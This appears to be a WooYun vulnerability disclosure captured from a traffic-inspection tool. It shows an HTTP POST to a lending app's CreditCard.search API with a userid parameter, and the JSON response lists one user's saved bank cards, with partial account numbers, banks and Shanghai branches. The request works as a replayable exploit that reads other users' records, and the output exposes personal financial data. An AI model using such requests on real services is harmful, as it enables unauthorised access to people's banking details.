 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://120.26.65.168?m=General&service=CreditCard.search&time=1448528214
&mkey=a34843eba212576cae50528fe9d2b875&sessionid=abcdef&_sign=704bf81e33fce274f4ca6aa6937ccc55 HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 13
Host: 120.26.65.168
Connection: Keep-Alive
User-Agent: Android
userid=502513
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
data
creditcardlist
{}
account=62262202
add_time=1438239158
area=上海-上海市-静安区-
area_id=46
area_name=静安区
bank_id=12
bank_name=民生银行
bankimage=https://haolyy.oss-cn-hangzhou.aliyuncs.com/81e0bc59f086bbde464977e381d99409
bigimage=(null)
branch=延平路支行
city_id=41
def=1
id=675291
last_change_time=2015-11-26 12:58:32
nid=uscc2015073002523845987DA7
province_id=40
quick=0
type=1
user_id=502513
{}
account=6222801216
add_time=1438135157
area=上海-上海市-静安区-
area_id=46
area_name=静安区
bank_id=7
bank_name=建设银行
bankimage=https://haolyy.oss-cn-hangzhou.aliyuncs.com/626e13b5fc7fd15d08ca12b21bf0a857
bigimage=https://haolyy.oss-cn-hangzhou.aliyuncs.com/8dbaf10b3de00e7bbd1b8e6769dde68a
branch=威海路
city_id=41
def=0
id=675102
last_change_time=2015-08-19 15:13:27
nid=uscc201507290959183182A30
province_id=40
www.wooyun.org